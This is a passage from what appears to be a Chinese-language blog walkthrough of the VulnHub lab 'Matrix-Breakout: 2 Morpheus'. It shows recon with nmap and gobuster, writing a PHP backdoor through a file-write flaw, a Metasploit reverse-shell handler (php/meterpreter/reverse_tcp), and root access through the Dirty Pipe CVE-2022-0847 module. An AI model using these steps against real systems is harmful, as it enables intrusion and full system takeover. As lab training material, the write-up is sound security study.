靶场搭建:

Matrix-Breakout: 2 Morpheus ~ VulnHub

1、信息收集:



nmap 192.168.0.0/24

2、Web漏洞利用

寻找利用点



- 使用gobuster进行扫描

gobuster dir -u http://192.168.0.11 -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt



扫到这个文件



访问





发送一个 123 抓包看看

尝试访问这个文件

尝试访问这个文件

成功写入进去了

成功写入进去了

利用后门

- 将文件名改成php,发送后门代码



哥斯拉连接



反弹到msf



use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 4444

run

成功反弹

3、内核提权



上传提权工具脚本

upload /home/kali/getpower/linux-exploit-suggester.sh /tmp/1.sh

- 执行脚本

shell

cd /tmp

chmod +x 1.sh

./1.sh



重点关注有高亮的

重点关注有高亮的

- 我们知道了 cve-2022-0847有戏,然后到msf去查看是否有利用模块,没有再去网上找



search cve_2022_0847

msf存在现成的。

msf存在现成的。



提权

use exploit/linux/local/cve_2022_0847_dirtypipe

set session 1

set lhost 【你的kaliip】

run



成功提权

1288

1288

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?